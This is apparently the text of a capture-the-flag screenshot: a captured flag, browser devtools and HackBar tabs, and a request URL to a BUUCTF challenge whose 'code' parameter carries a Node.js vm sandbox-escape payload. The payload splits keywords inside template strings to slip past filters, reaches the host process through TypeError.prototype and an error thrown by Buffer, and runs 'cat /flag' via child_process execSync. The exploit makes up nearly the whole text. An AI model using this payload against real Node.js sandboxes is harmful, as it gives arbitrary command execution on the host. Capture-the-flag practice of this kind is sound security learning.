 flag{779ccffc-c99b-4f93-8105-876975156cd7}
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights EditThisCookie HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://97ef417c-5158-40d8-ba61-da304dde0c46.node5.buuoj.cn:81/run.php?code=(function (){
    TypeError[`${`${`prototyp`}e`}`][`${`${`get_pro`}cess`}`] = f=>f[`${`${`constructo`}r`}`](`${`${`return proc`}ess`}`)();
    try{
        Object.preventExtensions(Buffer.from(``)).a = 1;
    }catch(e){
        return e[`${`${`get_pro`}cess`}`](()=>{}).mainModule[`${`${`requir`}e`}`](`${`${`child_proces`}s`}`)[`${`${`exe`}cSync`}`](`cat /flag`).toString();
    }
})()